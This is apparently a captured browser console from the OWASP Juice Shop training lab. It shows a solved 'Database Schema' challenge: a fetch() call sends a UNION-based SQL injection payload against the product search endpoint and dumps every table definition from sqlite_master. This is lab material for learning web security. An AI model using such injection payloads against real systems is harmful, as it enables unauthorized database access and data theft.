 OWASP Juice Shop
0
You successfully solved a challenge: Database Schema (Exfiltrate the entire DB schema definition via SQL
Injection.)
X
All Products
Apple Juice (1000ml)
1.99¤
Elements Console Sources Network » 1
top ▼ Filter Default levels ▼ 1 Issue: 1
fetch("/rest/products/search?q=" + encodeURIComponent("eggs')) UNION SELECT
sql,2,3,4,5,6,7,8,9 FROM sqlite_master--
")).then(r=>r.json()).then(d=>console.log(d))
r {__zone_symbol__state: null, __zone_symbol__value: Array(0)}
VM85:1
{status: 'success', data: Array(21)} i
data: Array(21)
0: {id: null, name: 2, description: 3, price: 4, deluxePrice: 5, …}
1: {id: 'CREATE TABLE `Addresses` (`UserId` INTEGER REFEREN…DATETIME NOT
2: {id: 'CREATE TABLE `BasketItems` (`ProductId` INTEGER RE…ETIME NOT NU
3: {id: 'CREATE TABLE `Baskets` (`id` INTEGER PRIMARY KEY A…DATETIME NOT
4: {id: 'CREATE TABLE `Captchas` (`id` INTEGER PRIMARY KEY …DATETIME NOT
5: {id: 'CREATE TABLE `Cards` (`UserId` INTEGER REFERENCES …DATETIME NOT
6: {id: 'CREATE TABLE `Challenges` (`id` INTEGER PRIMARY KE…DATETIME NOT
7: {id: 'CREATE TABLE `Complaints` (`UserId` INTEGER REFERE…DATETIME NOT
8: {id: 'CREATE TABLE `Deliveries` (`id` INTEGER PRIMARY KE…DATETIME NOT
9: {id: 'CREATE TABLE `Feedbacks` (`UserId` INTEGER REFEREN…DATETIME NOT
10: {id: 'CREATE TABLE `ImageCaptchas` (`id` INTEGER PRIMARY…eatedAt` DA
11: {id: 'CREATE TABLE `Memories` (`UserId` INTEGER REFERENC…DATETIME NO
12: {id: 'CREATE TABLE `PrivacyRequests` (`id` INTEGER PRIMA…DATETIME NO
13: {id: 'CREATE TABLE `Products` (`id` INTEGER PRIMARY KEY …datedAt` DA
14: {id: 'CREATE TABLE `Quantities` (`ProductId` INTEGER REF…DATETIME NO
15: {id: 'CREATE TABLE `Recycles` (`UserId` INTEGER REFERENC…DATETIME NO
16: {id: 'CREATE TABLE `SecurityAnswers` (`UserId` INTEGER U…DATETIME NO
17: {id: 'CREATE TABLE `SecurityQuestions` (`id` INTEGER PRI…DATETIME NO
18: {id: 'CREATE TABLE `Users` (`id` INTEGER PRIMARY KEY AUT…datedAt` DA
19: {id: 'CREATE TABLE `Wallets` (`UserId` INTEGER REFERENCE…DATETIME NO
20: {id: 'CREATE TABLE sqlite_sequence(name,seq)', name: 2, description:
length: 21
[[Prototype]]: Array(0)
status: "success"
[[Prototype]]: Object
Console Issues